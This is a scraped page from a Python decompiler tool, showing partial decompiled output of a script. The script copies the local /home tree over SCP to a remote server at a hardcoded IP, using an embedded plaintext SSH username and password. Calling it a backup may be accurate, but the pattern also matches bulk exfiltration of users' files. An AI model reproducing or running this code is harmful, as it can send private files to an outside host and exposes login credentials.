 python 反编译工具
请选择pyc文件进行解密。支持所有Python版本
选择文件 未选择文件
35 transfer_directory(scp, local_item, remote_item)
36 continue
37 print(f'''传输文件中: {local_item}''')
38 scp.put(local_item, remote_item)
39 continue
40 return None
41
42
43
44 def main():
45 ssh_config = {
46 'server': '88.173.90.103',
47 'port': 22,
48 'username': 'ubuntu',
49 'password': 'OOWPWPWADADA' }
50 local_home = '/home'
51 remote_base = '/home/ubuntu/backup_home'
52 # WARNING: Decompyle incomplete
53
54 if __name__ == '__main__':
55 main()
56
美化(Beautify) 下载(Download)